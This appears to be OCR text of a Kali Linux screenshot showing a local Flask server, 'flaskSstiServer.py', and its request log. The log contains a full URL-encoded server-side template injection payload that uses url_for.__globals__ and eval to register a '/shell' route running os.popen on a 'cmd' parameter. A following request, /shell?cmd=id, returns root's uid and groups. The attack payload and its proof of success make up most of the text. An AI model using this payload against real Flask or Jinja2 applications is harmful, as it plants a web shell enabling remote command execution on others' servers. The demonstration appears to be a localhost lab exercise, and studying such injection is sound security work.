 File Actions Edit View Help
uban.com
ooking in indexes: http://pypi.douban.com/simple
equirement already satisfied: flask in /usr/lib/python3/dist-packages (1.1.2
ARNING: Running pip as the 'root' user can result in broken permissions and
onflicting behaviour with the system package manager. It is recommended to u
e a virtual environment instead: https://pip.pypa.io/warnings/venv
(root💀kali)-[~/Desktop]
# python3 flaskSstiServer.py
* Serving Flask app "flaskSstiServer" (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deplo
ment.
Use a production WSGI server instead.
* Debug mode: off
* Running on http://127.0.0.1:8000/ (Press CTRL+C to quit)
27.0.0.1 - - [29/Dec/2022 00:30:53] "GET / HTTP/1.1" 200 -
27.0.0.1 - - [29/Dec/2022 00:30:53] "GET /favicon.ico HTTP/1.1" 404 -
27.0.0.1 - - [29/Dec/2022 00:32:04] "GET /test?param={{url_for.__globals__[%
7__builtins__%27][%27eval%27](%22app.add_url_rule(%27/shell%27,%20%27shell%2
,%20lambda%20:__import__(%27os%27).popen(_request_ctx_stack.top.request.args
get(%27cmd%27,%20%27whoami%27)).read())%22,{%27_request_ctx_stack%27:url_for
__globals__[%27_request_ctx_stack%27],%27app%27:url_for.__globals__[%27curre
t_app%27]})}} HTTP/1.1" 200 -
27.0.0.1 - - [29/Dec/2022 00:33:56] "GET /shell?cmd=id HTTP/1.1" 200 -
Mozilla Firefox
127.0.0.1:8000/shell?cmd=id
127.0.0.1:8000/shell?cmd=id
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter
uid=0(root) gid=0(root)
groups=0(root),4(adm),20(dialout),120(wireshark),142(kaboxer)